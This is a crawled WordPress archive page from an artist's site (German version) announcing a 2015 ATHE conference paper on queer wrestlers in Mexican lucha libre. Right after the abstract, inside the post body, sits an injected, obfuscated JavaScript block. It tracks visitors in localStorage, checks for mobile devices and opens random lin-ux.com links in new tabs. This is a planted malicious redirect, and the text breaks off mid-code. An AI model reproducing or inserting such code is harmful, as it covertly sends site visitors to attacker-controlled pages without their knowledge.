

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ninahoechtl.org/de/2015/07/
body_size: 61160
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="de-DE"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="de-DE"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="de-DE"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="de-DE"> <!--<![endif]-->
<html lang="de-DE">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>Juli | 2015 | Nina Höchtl</title>
	<meta name="description" content="">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="http://www.ninahoechtl.org/projekte/rss">
  	<link rel="pingback" href="http://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="http://www.ninahoechtl.org/2015/07/" hreflang="en" />
<link rel="alternate" href="http://www.ninahoechtl.org/de/2015/07/" hreflang="de" />
<link rel="alternate" href="http://www.ninahoechtl.org/es/2015/07/" hreflang="es" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="http://www.ninahoechtl.org/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Kommentar-Feed" href="http://www.ninahoechtl.org/de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="http://www.ninahoechtl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    
</head>
 
 <body class="archive date wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="http://www.ninahoechtl.org/projekte" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header-german" class="main-nav text-shadow"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-62"><a href="http://www.ninahoechtl.org/neuigkeiten/">Neuigkeiten</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://www.ninahoechtl.org/projekte/">Projekte</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ninahoechtl.org/ueber/">Über</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.ninahoechtl.org/cv-2/">CV</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://www.ninahoechtl.org/links-2/">Links</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.ninahoechtl.org/kontakt/">Kontakt</a></li>
<li id="menu-item-53-en" class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-53-en"><a href="http://www.ninahoechtl.org/2015/07/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-53-de" class="lang-item lang-item-9 lang-item-de current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-53-de"><a href="http://www.ninahoechtl.org/de/2015/07/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-53-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-53-es"><a href="http://www.ninahoechtl.org/es/2015/07/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
	      
         <div class="columns navibg withall border-color">
            <div class="four columns alpha">
            	<h3>
										                                    Monthly Archives: <span>Juli 2015</span>                                        
                                    </h3>
            </div>
            
            <div class="twelve columns omega">
            	<div class="navigate">
                	<hr class="resshow border-color" />
                    <div class="fullnav">
					                        <a href="http://www.ninahoechtl.org/category/neuigkeiten/" class="activemenu-bg " data-rel="neuigkeiten" title="Neuigkeiten">NEUIGKEITEN</a>
                                                            </div>
                    <select class="responsiveselect reschangeblog border-color">
                    	<option value="all" selected="">Categories...</option>
                                                <option value="http://www.ninahoechtl.org/category/neuigkeiten/" >Neuigkeiten</option>
                    	                    </select>
                    
            	</div>
            </div>	
        </div>
        

         	<div class="works-single hidden"></div>
            
			<br class="clear">
            
<div id="post-list" class="row blogpage fitvids">
	<div class="two-thirds column">
                
	
    <div class="blogpost border-color post-575 post type-post status-publish format-standard hentry category-neuigkeiten">
                   
                    <h3><a href="http://www.ninahoechtl.org/prasentation-becoming-luchadores-exocitos-athe-montreal-ca/" data-type="blog" data-id="575" data-token="c64a60877e">Präsentation: &#8222;Becoming Luchadores Exóticos&#8220;, ATHE, Montreal (CA)</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><a href="http://www.ninahoechtl.org/wp-content/uploads/2015/08/LicensePlateLogo.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-576" src="http://www.ninahoechtl.org/wp-content/uploads/2015/08/LicensePlateLogo.jpg" alt="LicensePlateLogo" width="340" height="154" srcset="http://www.ninahoechtl.org/wp-content/uploads/2015/08/LicensePlateLogo.jpg 340w, http://www.ninahoechtl.org/wp-content/uploads/2015/08/LicensePlateLogo-300x136.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" /></a></p>
<p>Am Samstag, den 01. August, 2015 präsentiere ich &#8222;Becoming Luchadores Exóticos: Ephemeral Evidence and the Joy of Intervening into the Present&#8220; at</p>
<p>Je me souviens &#8211; I Remember, <a href="http://www.athe.org/?page=15_Conference_Main" target="_blank">ATHE 2015</a><br />
July 30 &#8211; August 2, 2015<br />
Montréal, Québec, Canada</p>
<p><strong>Flexing Memory: Professional Wrestling&#8217;s Embodied History</strong><br />
August 1, 2015, 4:00:00 PM &#8211; 5:30:00 PM</p>
<p>SPONSORING FOCUS GROUP:<br />
Performance Studies Focus Group</p>
<p>This panel explores professional wrestling as an embodied archive, in which contested ideas of race, gender, nation, and class are captured and (re)performed in a repertoire of tropes, characters, and scenarios.</p>
<p>Session Coordinator<br />
Eero Laine, The Graduate Center, City University of New York</p>
<p>PARTICIPANTS:</p>
<p>Eero Laine, The Graduate Center, City University of New York<br />
Tapes and Legends: Replaying the Professional Wrestling Archive</p>
<p>Broderick Chow, Brunel University of London<br />
Muscle Memory: Re-enacting the Strongman in Pro Wrestling and fin-de-siecle Physical Culture</p>
<p>Nina Hoechtl, National Autonomous University of Mexico<br />
Becoming Luchadores Exóticos: Ephemeral Evidence and the Joy of Intervening into the Present</p>
<p>This paper focuses on luchadores exóticos (roughly, queer wrestlers) who have been part of lucha libre (Wrestling in Mexico) since the 1940s. They have challenged a space that is generally considered to be something that is centrally about masculinity – an ovation to machismo. Accompanying my presentation is a slideshow – an archive – of images of exóticos put together by myself and drawn primarily from lucha libre magazines. This visual assembling of the appearances, outfits, acts, poses and gestures that compose the exóticos’ performances helps to ask questions around the images’ potential to outline some of the issues in examining lucha libre as a form that is embodied, oral, visual and most of all ephemeral, and last, if not most importantly, to emphasize this arena as a space where alternate modes of textuality and narrativity might emerge.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let 